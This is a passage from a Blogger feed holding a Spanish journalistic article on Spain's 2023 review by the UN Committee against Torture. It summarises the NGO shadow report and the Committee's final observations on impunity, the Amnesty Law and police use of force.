Armada"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5r0CQvU03Pz2p0b9hU0riBSpyIgCe9wG3_5QP1i_Z00vmLKUNZIGbannz9S9_kre7NV8648J70Z0gOR1BLerfYIXQAbvS5X-y4Oy34noPljjyYQV1tA0baYBXOihNSdFHDQbcVP9bUmmijSZWz_-uhb3BpatUBtWT_UOkbUnzX0POfaCedTqifeqxWUqS\/s72-c\/Tres%20responsables%20de%20los%20bombardeos%20de%20La%20Desbanda%CC%81%20esta%CC%81n%20enterrados%20con%20honores%20en%20el%20Panteo%CC%81n%20de%20la%20Armada.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7548671595554265467"},"published":{"$t":"2024-02-09T13:00:00.001+01:00"},"updated":{"$t":"2024-02-15T22:16:47.581+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ONU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Represaliados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"}],"title":{"type":"text","$t":"El Estado español ante el Comité contra la Tortura de Naciones Unidas: informe sombra y Observaciones finales | NR | Periodismo alternativ"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhubKK1Tvf_KYFG7cZOsgNpY7TRVq5XAPSYA2ol10orqbOWGygRLB0etYDBQ-sYJG32fDUAJgrDU1WZEwwQjrKh3Xv9bcKdd07-GLD59T_GRPp9Kq4m4aXh5v8labFlrAyzhzdvGvldfz7zW5U3zplrrYbzW-KMqaz6jV7FMG5PMrS4TgBmOWC3pkUSyduC\/s1280\/El%20Estado%20espan%CC%83ol%20ante%20el%20Comite%CC%81%20contra%20la%20Tortura%20de%20Naciones%20Unidas%20informe%20sombra%20y%20Observaciones%20finales.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhubKK1Tvf_KYFG7cZOsgNpY7TRVq5XAPSYA2ol10orqbOWGygRLB0etYDBQ-sYJG32fDUAJgrDU1WZEwwQjrKh3Xv9bcKdd07-GLD59T_GRPp9Kq4m4aXh5v8labFlrAyzhzdvGvldfz7zW5U3zplrrYbzW-KMqaz6jV7FMG5PMrS4TgBmOWC3pkUSyduC\/s320\/El%20Estado%20espan%CC%83ol%20ante%20el%20Comite%CC%81%20contra%20la%20Tortura%20de%20Naciones%20Unidas%20informe%20sombra%20y%20Observaciones%20finales.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003EEl Estado español ante el Comité contra la Tortura de Naciones Unidas: informe sombra y Observaciones finales \u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003ERosa García Alcón\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl Comité contra la Tortura de Naciones Unidas reitera al Estado español la necesidad de cumplir con sus obligaciones como Estado Parte.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n el mes de julio del año pasado, el Estado español compareció ante el \nComité contra la Tortura de Naciones Unidas para presentar su séptimo \ninforme periódico sobre la implementación de la Convención contra la \nTortura y Otros Tratos o Penas Crueles, Inhumanos o Degradantes\u003Ca name=\"sdfootnote1anc\"\u003E\u003Csup\u003E1\u003C\/sup\u003E\u003C\/a\u003E\n al que está obligado como Estado Parte. Por este motivo, diversas \norganizaciones de la sociedad civil, asociaciones de derechos humanos y \nmemorialistas prepararon informes alternativos, como en ocasiones \nanteriores, informando sobre la situación de la implantación de los \nderechos contemplados en la Convención y exponiendo sus recomendaciones.\n Estos documentos alternativos al informe oficial se conocen con el \nnombre de “informes sombra”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn el \u003Cb\u003Eartículo 1 de la Convención\u003C\/b\u003E, que fue adoptada el 10 de diciembre de 1984 por la Asamblea General de las Naciones Unidas se establece: \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ci\u003E1.\n A los efectos de la presente Convención, se entenderá por el término \n«tortura» todo acto por el cual se inflija intencionadamente a una \npersona dolores o sufrimientos graves, ya sean físicos o mentales, con \nel fin de obtener de ella o de un tercero información o una confesión, \nde castigarla por un acto que haya cometido, o se sospeche que ha \ncometido, o de intimidar o coaccionar a esa persona o a otras, o por \ncualquier razón basada en cualquier tipo de discriminación, cuando \ndichos dolores o sufrimientos sean infligidos por un funcionario público\n u otra persona en el ejercicio de funciones públicas, a instigación \nsuya, o con su consentimiento o aquiescencia” (…).\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAdemás\n de la Convención, el derecho a no ser sometido a tortura está \nfirmemente establecido en el derecho internacional: La Declaración \nUniversal de Derechos Humanos y el Pacto Internacional de Derechos \nCiviles y Políticos prohíben expresamente la tortura. También la Carta \nde los Derechos Fundamentales de la Unión Europea. Y en la legislación \nespañola encontramos el artículo 15 de la Constitución de 1978 y el \nartículo 174.1 del Código Penal que recoge la definición de tortura y el\n castigo que merece: \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Cspan\u003E\u003Ci\u003EEl culpable de \ntortura será castigado con la pena de prisión de dos a seis años si el \natentado fuera grave, y de prisión de uno a tres años si no lo es. \nAdemás de las penas señaladas se impondrá, en todo caso, la pena de \ninhabilitación absoluta de ocho a 12 años”.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEstos\n son los acuerdos adoptados y las leyes sobre la tortura, pero el papel \nlo aguanta todo. Veamos por qué, a pesar de lo enunciado, se necesita un\n organismo especial de Naciones Unidas para vigilar el cumplimiento de \nla Convención y perseguir y erradicar este grave delito. Se trata del \u003Cb\u003EComité contra la Tortura de Naciones Unidas \u003C\/b\u003Eque\u003Cb\u003E \u003C\/b\u003Ees\n un organismo creado en virtud del artículo 17 de la Convención que \nentró en vigor el 26 de junio de 1987, empezando a funcionar en enero de\n 1988. Está compuesto por diez expertos independientes y con una \nreconocida competencia en materia de derechos humanos. El Estado español\n firmó la Convención el 4 de febrero de 1985 y la ratificó el 21 de \noctubre de 1987. En la actualidad hay 173 Estados Partes que están \ninvitados a presentar informes periódicos cada cuatro años del \nseguimiento e implantación de los artículos de la Convención y de las \nObservaciones finales que redacta el Comité tras estas comparecencias. \nIgualmente, el Comité escucha a organizaciones de Derechos Humanos de \ncada Estado Parte que aporten informes y estudios propios sobre este \ntema.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES-u-co-trad\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl Estado español \ntenía que haber presentado su séptimo informe periódico en mayo de 2019,\n ya que el informe anterior había sido en \u003Cb\u003Eabril de 2015\u003C\/b\u003E, pero los\n diferentes procesos electorales españoles de ese mismo año y la \npandemia de COVID-19, lo retrasaron hasta el mes de julio de este año. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EInforme sombra para el Comité contra la Tortura de Naciones Unidad (julio 2023)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPrecisamente\n en el seguimiento de la implantación y desarrollo de los artículos de \nla Convención se basó el “Informe sombra para el Comité contra la \nTortura de Naciones Unidad (julio 2023)”, elaborado por varias \norganizaciones: \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESira-Centro de Atención a Víctimas \nde Malos Tratos y Tortura, Iridia. Centro para la Defensa de los \nDerechos Humanos, Institut de Drets Humans de Catalunya (IDHC), \nAsociación Pro-Derechos Humanos de Andalucía (APDHA), Asociación \nPro-Derechos Humanos – España (APDHE), Mundo en Movimiento, Centro de \nDocumentación de la Tortura (CDDT), Salhaketa Nafarroa, Asociación de \nDerecho Penitenciario Rebeca Santamalia (ASDEPRES), Asociación Libre de \nAbogadas y Abogados (ALA), Observatori del Sistema Penal i els Drets \nHumans (OSPDH), Solidary Wheels, SOS Racismo Madrid y \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa Comuna, Asociación de Presos y Represaliados por la Dictadura Franquista\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EY apoyado por diversas organizaciones memorialistas:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESanfermines\n 78: gogoan, Memoria Libertaria CGT, Plataforma Vasca contra los \ncrímenes del franquismo, Asemblea Republicana Viguesa, Asociación \nViguesa pola Memoria Histórica del 36, La Comuna d’Asturies, Acción \nCiudadana contra la impunidad del franquismo del País Valenciano, En \nMedio de Abril-Aranda de Duero, Coordinadora d’Associacions per la \nMemòria Democràtica, Associació Memòria de Mallorca, Oroituz Portugalete\n Elkartea, Asociación de familiares Memorial de Villanueva de la Serena \n(Afamevva), Associació Memòria Histórica i Democràtica Baix Llobregat, \nAsociación Mesa de Memoria Histórica del distrito de Latina, Familiares \nde Marinos Vitimas Base Naval Ferrol, Familiares en Defensa de San \nRafael Málaga, Todos los niños robados son también mis niños y \nAssociació Catalana de Persones Expreses Politiques del Franquisme.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESiguiendo\n el articulado de la Convención, el informe sombra va desgranando la \nsituación actual sobre la tortura en el Estado español. Sobre \u003Cb\u003Eel artículo 1 de la Convención\u003C\/b\u003E,\n se señala en el informe sombra que se mantiene la ausencia, en el \nartículo 174 del Código Penal, de la mención a la “intimidación” como \nparte del elemento teleológico en el delito de torturas. Tampoco \ncontempla expresamente la legislación española que el acto de tortura \npueda ser cometido por “otra persona en el ejercicio de funciones \npúblicas, a instigación suya, o con su consentimiento o aquiescencia”, \ntal y como señala el artículo 4 de la Convención, algo que ha reiterado \nel Comité en las diferentes observaciones finales y que el Estado \nespañol ha desoído.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESobre \u003Cb\u003Eel artículo 2 de la Convención\u003C\/b\u003E,\n que trata de las medidas legislativas, administrativas y judiciales \npara impedir actos de tortura, muestra una investigación (interna) por \nuso excesivo de la fuerza en la actuación de las Fuerzas y Cuerpos de \nSeguridad del Estado, en concreto con la utilización de material \nantidisturbios altamente lesivo y\/o letal, así como la ausencia de \nnormas claras y vinculantes y la falta de acceso de la sociedad civil a \nla regulación existente sobre el uso de la fuerza y sobre los mecanismos\n de control de la actuación policial. Entre las recomendaciones que \nrecoge el informe sombra en estos temas está “\u003Cspan\u003E\u003Cspan lang=\"es-ES-u-co-trad\"\u003EProhibir\n el uso del material antidisturbios, cuyo uso sea incontrolable y, por \ntanto, pueda constituir un crimen de tortura u otros tratos crueles, \ninhumanos o degradantes, como en el caso de las balas de goma”. Desde el\n año 2000 al 2020 se han contabilizado, al menos, la muerte de una \npersona por el impacto directo de una bala de goma, mientras que otras \n11 han perdido la visión de un ojo, y se han documentado otras heridas \nde gravedad como la ruptura de vértebras y costillas, y la amputación \ndel bazo y de un testículo por el uso de balas de goma. En cuanto a las \u003C\/span\u003E\u003C\/span\u003Ebalas de \u003Ci\u003Efoam \u003C\/i\u003Eque\n han sustituido a las balas de goma en algunas comunidades, se informa \nque en Catalunya se ha documentado al menos cinco personas heridas de \ngravedad: tres pérdidas de un ojo, un traumatismo craneoencefálico y la \namputación de un testículo, equiparando sus impactos a los de las balas \nde goma.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETambién se denuncia el uso excesivo de la \nfuerza en base a motivos racistas por parte de agentes del orden, \nredadas por perfil étnico o racial y se vuelve a señalar que España no \nha ratificado ni adoptado los Principios Méndez para realizar \nentrevistas eficaces en los procesos de investigación y obtención de \ninformación.\u003Ca name=\"sdfootnote2anc\"\u003E\u003Csup\u003E2\u003C\/sup\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESobre \u003Cb\u003Eel artículo 3 de la Convención\u003C\/b\u003E,\n que trata sobre el riesgo de tortura en los actos de expulsión, \ndevolución o extradición, se explica las terribles experiencias de Ceuta\n y Melilla y los acontecimientos ocurridos en estas dos ciudades \nfronterizas con Marruecos en los últimos años, como los trágicos sucesos\n en la playa del Tarajal en 2014 y la masacre de Melilla del 24 de junio\n de 2022. Se hace hincapié en la comprobada imposibilidad de solicitud \nde Protección Internacional en consulados españoles, también para las \nvíctimas de tortura en cruce fronterizo por tierra o mar, los malos \ntratos y uso excesivo de la fuerza por el personal encargado de llevar a\n acabo el rechazo en frontera, así como el trato cruel, inhumano o \ndegradante y la tortura que ha conducido en numerosas ocasiones a la \nmuerte durante las devoluciones. Se denuncia la denegación de acceso al \nderecho de protección internacional dentro de los Centros de \nInternamiento de Extranjeros e incumplimiento del principio de no \ndevolución y el hecho de que España ha realizado procesos de expulsión, \ndevolución o extradición de personas víctimas de trata. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003ELos artículos 5 a 9 de la Convención\u003C\/b\u003E\n tratan sobre enjuiciamiento o extradición de sospechosos de cometer \ntortura y la obligación de que todo Estado Parte realice la \ninvestigación y disponga lo que sea necesario para instituir su \njurisdicción sobre los delitos a que se refiere el artículo 4\u003Ca name=\"sdfootnote3anc\"\u003E\u003Csup\u003E3\u003C\/sup\u003E\u003C\/a\u003E.\n En España nos encontramos con un muro de impunidad que impide juzgar \nlos crímenes de tortura sucedidos durante la dictadura franquista; \ndelitos considerados imprescriptibles e inamnistiable en base al Derecho\n Internacional de Derechos Humanos y al Derecho Internacional \nHumanitario. Este muro se ha mantenido apuntalado con la Ley 46\/1977, de\n 15 de octubre, de Amnistía, que sigue vigente a pesar de que, desde \n2013, al menos cinco mecanismos de Naciones Unidas han recordado a \nEspaña que las amnistías, indultos y otras medidas similares que impiden\n que los autores de graves violaciones de los derechos humanos sean \nllevados ante los tribunales, son incompatibles con sus obligaciones \ninternacionales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EIgualmente, la Ley 20\/2022, de 19 de\n octubre, de Memoria Democrática, presenta todavía limitaciones que \ndificultan el acceso de las víctimas a la investigación y al efectivo \nenjuiciamiento de los culpables. Por estos motivos, las recomendaciones \ndel informe sombra inciden en la necesidad de \u003Cb\u003Ederogar la Ley 46\/1977\u003C\/b\u003E,\n de 15 de octubre, de Amnistía y subsidiariamente, modificar la Ley \n20\/2022 de Memoria Democrática, de 20 de octubre de 2022, incluyendo una\n disposición expresa que contemple que \u003Cb\u003Eninguna disposición normativa pueda interpretarse como una norma de impunidad\u003C\/b\u003E,\n ni tener el efecto de obstaculizar las investigaciones y el acceso a la\n justicia, la verdad y la reparación sobre violaciones graves de los \nderechos humanos cometidas durante la Guerra Civil y el franquismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan lang=\"es-ES-u-co-trad\"\u003ESobre \u003C\/span\u003E\u003Cspan lang=\"es-ES-u-co-trad\"\u003E\u003Cb\u003Eel artículo 10 de la Convención\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"es-ES-u-co-trad\"\u003E\n que habla del deber de los Estados Parte de formar a personal encargado\n de la aplicación de la ley sobre prohibición de la tortura –sea este \ncivil o militar–, al personal médico, a funcionarios públicos y otras \npersonas, se resalta \u003C\/span\u003Eque el Gobierno Español no ha dado pasos tendentes al reconocimiento oficial del Protocolo de Estambul\u003Ca name=\"sdfootnote4anc\"\u003E\u003Csup\u003E4\u003C\/sup\u003E\u003C\/a\u003E\n como estándar de referencia en la investigación de la tortura, pese a \ntener múltiples condenas del Tribunal Europeo de Derechos Humanos por no\n investigar alegaciones de tortura. En la misma línea, tampoco ha dado \npasos efectivos para su implementación ni para formar en Protocolo de \nEstambul al personal pertinente encargado de personas privadas de \nlibertad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003ELos artículos 11, 12 y 13 de la Convención\u003C\/b\u003E\n señalan la necesidad de investigaciones exhaustivas y en profundidad \nsobre casos de uso excesivo de la fuerza y sobre las obligaciones de \ncustodia y tratamiento de personas privadas de libertad, así como la \nrealización de evaluaciones médicas en centros de privación de libertad \nde corta estancia y el cumplimiento de penas lejos del lugar arraigo, \nabusando de la figura de los traslados entre centros. Se llama la \natención en el informe sombra sobre el uso abusivo y con fines punitivos\n de las contenciones mecánicas en el ámbito penitenciario y se hace una \nexhaustiva valoración de la situación de las personas internadas en \nCentros de Internamiento de Extranjeros (CIE), llamando la atención \nsobre la necesidad de la formación y aplicación práctica de una \nperspectiva de género “\u003Cspan\u003E\u003Cspan lang=\"es-ES-u-co-trad\"\u003Eobligatoria \npara todos los agentes intervinientes en CIE, con el fin de que \nidentifiquen y pongan fin a los malos tratos, inhumanos y\/o degradantes \nque se pueden dar durante la privación de libertad de mujeres y personas\n LGTBIQ” e informando de varios casos de violencia de género ocurridas \nen estos centros. Por último, se resalta la necesidad de asegurar las e\u003C\/span\u003E\u003C\/span\u003Evaluaciones médicas en centros de privación de libertad\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETermina el informe sombra refiriéndose a \u003Cb\u003Elos artículos 12 y 13 de la Convención\u003C\/b\u003E\n sobre investigación pronta e imparcial de denuncias de tortura, \nseñalando: “Las deficiencias en las investigaciones policiales internas \nde los casos de tortura y maltrato repercuten en el resultado de las \ninvestigaciones judiciales. A su vez, en este tipo de casos se \nidentifica que el Ministerio Fiscal es proclive a la inactividad, no \nsolicitando la práctica de diligencias de instrucción, oponiéndose a la \npráctica de las mismas o incluso solicitando de manera anticipada el \narchivo de las actuaciones en este tipo de casos” y recuerda que no \nexiste una Circular de Fiscalía para dotar de instrucciones a los \nfiscales en estos procedimientos, como sí existen para otro tipo de \ndelitos. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAlerta, igualmente de la ausencia de \ninvestigaciones sobre casos de uso excesivo de la fuerza en los centros \npenitenciarios españoles y sobre la criminalización de la denuncia \npública de la tortura y los malos tratos y la ausencia de reformas \nlegislativas que favorezcan la investigación de estos delitos y el \nfomento de la colaboración con la sociedad civil en acciones de \nprevención de la tortura. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl informe sombra trataba \nde informar al Comité de la falta de cumplimiento del Estado español de \nvarios artículos de la Convención y de las recomendaciones que ya le \nhabían sido efectuadas en comparecencias anteriores. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp lang=\"es-ES-u-co-trad\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EObservaciones finales del Comité Contra la Tortura \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n las Observaciones finales del Comité Contra la Tortura sobre el sexto \ninforme de 2015 se había señalado la preocupación sobre varios temas, \nentre ellos \u003Cb\u003Ela definición y tipificación como delito de la tortura\u003C\/b\u003E,\n considerando que el Código Penal español seguía sin reflejar \ncompletamente la definición que figura en el artículo 1 de la Convención\n y que no se hubieran modificado las penas del delito de tortura \n(establecido en el artículo 174 del Código Penal). Y vuelve a insistir \nque: \u003Ci\u003E“El Comité reitera sus recomendaciones anteriores \n(CAT\/C\/ESP\/CO\/5, párrs. 7 y 8) y urge al Estado Parte a que considere \narmonizar el contenido del artículo 174 del Código Penal con lo \ndispuesto en el artículo 1 de la Convención. Asimismo, el Estado Parte \ndebería velar también por que los delitos de tortura se castiguen con \npenas adecuadas que tengan en cuenta su gravedad, de conformidad con lo \nestablecido en el artículo 4, párrafo 2 de la Convención [‘2. Todo \nEstado Parte castigará esos delitos con penas adecuadas en las que se \ntenga en cuenta su gravedad’]”.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAsimismo, sobre la \u003Cb\u003EImprescriptibilidad de la tortura\u003C\/b\u003E,\n también preocupaba al Comité que el delito de tortura en España pudiera\n prescribir, salvo en los casos de crímenes de lesa humanidad cometidos a\n partir de 2004, fecha en la que se añadió esta figura al Código Penal. \nAmbas cosas son contrarias al derecho internacional y a la Convención, \nque considera los delitos de tortura como imprescriptibles. Y recuerda \nal Estado español que: \u003Ci\u003E“El Comité reitera su anterior recomendación \n(CAT\/C\/ESP\/CO\/5, párr. 22) e insta al Estado Parte a velar por que los \nactos de tortura no queden sujetos a ningún régimen de prescripción”.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EY sobre la \u003Cb\u003EDetención en régimen de incomunicación y salvaguardias legales fundamentales\u003C\/b\u003E el Comité reiteraba \u003Ci\u003E“su\n recomendación al Estado Parte de que revise el régimen de \nincomunicación, con vistas a su abolición, y que asegure que todas las \npersonas privadas de libertad gocen de las salvaguardias legales \nfundamentales a partir del mismo momento del arresto, en particular los \nmenores. (,,,).”\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEstas eran algunas de las tareas\n encomendadas al Estado español en 2015. Pues bien, en las Observaciones\n finales sobre el séptimo informe periódico de España de julio de 2023 \nse destaca de forma positiva los cambios legislativos y la aprobación de\n algunos planes nacionales sobre derechos humanos, igualdad efectiva de \nmujeres y hombres, etc. pero también se resaltan las preocupaciones del \nComité y se repiten recomendaciones ya efectuadas en anteriores informes\n señalando varias cosas que resultan relevantes:\u003Cbr \/\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESobre la definición de tortura en el artículo 174 del Código Penal: \u003Ci\u003E“El\n Comité reitera sus recomendaciones anteriores e insta al Estado Parte a\n que revise y modifique su legislación penal a fin de garantizar que \ntodas las formas de tortura estén prohibidas de acuerdo con la \ndefinición establecida en el artículo 1 de la Convención, y a que \nestablezca penas por el delito de tortura que sean proporcionales a la \ngravedad del delito, con arreglo a lo dispuesto en el artículo 4, \npárrafo 2, de la Convención. Además, el \u003C\/i\u003E\u003Ci\u003E\u003Cb\u003EEstado Parte debe garantizar que el delito de tortura sea imprescriptible\u003C\/b\u003E\u003C\/i\u003E\u003Ci\u003E,\n a fin de excluir cualquier posibilidad de impunidad en relación con la \ninvestigación de los actos de tortura y el enjuiciamiento y castigo de \nsus autores.”\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPrecisamente en este tema se vuelve\n a pronunciar el Comité al comentar la promulgación de la Ley de Memoria\n Democrática en 2022, que considera un impulso en la adopción de nuevas \npolíticas públicas en favor del derecho a la verdad, la justicia, la \nreparación y garantías de no repetición de las víctimas de la Guerra \nCivil y la dictadura, añadiendo\u003Ci\u003E: “No obstante, el Comité lamenta que \nla Ley no elimine los obstáculos a la investigación de graves \nviolaciones derechos humanos, como los actos de tortura y las \ndesapariciones forzadas, cometidas en España en el pasado al no haber \nderogado la Ley de Amnistía de 1977”\u003C\/i\u003E. Por ello, \u003Ci\u003E“El Comité \nreitera la recomendación formulada en sus anteriores observaciones \nfinales de que el Estado Parte adopte todas las medidas legislativas y \nde otra índole necesarias para garantizar que \u003C\/i\u003E\u003Ci\u003E\u003Cb\u003Elos actos de \ntortura y las desapariciones forzadas no sean crímenes sujetos a \namnistía o prescripción, y que esta prohibición se cumpla \nescrupulosamente en la práctica. Al respecto, el Comité invita al Estado\n Parte a que considere la posibilidad de derogar la Ley de Amnistía de \n1977\u003C\/b\u003E\u003C\/i\u003E\u003Ci\u003E.”\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESobre la detención en régimen de incomunicación y salvaguardias legales fundamentales vuelve a señalar: \u003Ci\u003E“Habida\n cuenta de sus anteriores observaciones finales, el Comité insta al \nEstado Parte a considerar la abolición del régimen de detención \nincomunicada y a garantizar que todas las personas detenidas, y en \nparticular los menores, se beneficien de todas las salvaguardias legales\n fundamentales desde el inicio de la privación de libertad, incluidos \nlos derechos a la asistencia letrada de un abogado de su elección en \ntodas las fases del procedimiento penal y comunicarse con su \nrepresentante legal de forma confidencial, y a informar con prontitud de\n su detención a un familiar o a un tercero.”\u003C\/i\u003E Algo que ya se señalaba también en el informe-sombra.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl\n Comité solicitó al Estado español que proporcionase, antes del 28 de \njulio de 2024, información sobre el seguimiento dado a las \nrecomendaciones del Comité relativas al uso excesivo de la fuerza por \nlos agentes del orden, respecto a la tragedia de la valla de Melilla, el\n régimen de aislamiento, y la no devolución. \u003Ci\u003E“En este contexto, se \ninvita al Estado Parte a que informe al Comité sobre sus planes para \naplicar, durante el período correspondiente al siguiente informe, \nalgunas de las demás recomendaciones formuladas en las observaciones \nfinales o todas 